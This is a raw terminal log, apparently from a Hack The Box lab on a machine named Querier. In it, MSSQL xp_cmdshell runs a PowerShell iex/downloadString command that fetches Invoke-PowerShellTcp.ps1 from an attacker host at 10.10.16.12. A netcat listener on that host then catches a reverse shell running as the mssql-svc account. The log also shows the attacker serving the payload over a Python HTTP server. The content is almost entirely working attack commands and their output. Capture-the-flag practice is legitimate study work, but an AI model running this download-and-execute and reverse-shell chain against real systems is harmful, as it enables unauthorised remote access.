 [-] ERROR(QUERIER): Line 1: Incorrect syntax near '-'.
[-] ERROR(QUERIER): Line 1: The identifier that starts with 'cABvAHcAZQByAHMAaABlAGwAbAAgAC0AYwAgACIAJABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAG
UAdAAuAFMA' is too long. Maximum length is 128.
SQL> xp_cmdshell Powershell iex(new-object net.webclient).downloadString('http://10.10.16.12/Invoke-PowerShellTcp.ps1')
[-] ERROR(QUERIER): Line 1: Incorrect syntax near '/'.
SQL> xp_cmdshell "Powershell iex(new-object net.webclient).downloadString('http://10.10.16.12/Invoke-PowerShellTcp.ps1')"
[-] ERROR(QUERIER): Line 1: Incorrect syntax near '/'.
SQL> xp_cmdshell Powershell iex(new-object net.webclient).downloadString(\'http://10.10.16.12/Invoke-PowerShellTcp.ps1\')
[-] ERROR(QUERIER): Line 1: Incorrect syntax near '/'.
SQL> xp_cmdshell Powershell iex(new-object net.webclient).downloadString(\"http://10.10.16.12/Invoke-PowerShellTcp.ps1\")
root@kali:~/Desktop/HTB
$ nc -lvp 4444 130 ↵
listening on [any] 4444 ...
10.10.10.125: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.125] 49681
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
querier\mssql-svc
PS C:\Windows\system32>
[oh-my-zsh] Random theme 'pygmalion' loaded
root@kali:~/Desktop/HTB|⇒ cd /var/www/html/winpriv
root@kali:/var/www/html/winpriv|⇒ vim Invoke-PowerShellTcp.ps1
root@kali:/var/www/html/winpriv|⇒ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.125 - - [23/May/2021 23:12:36] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -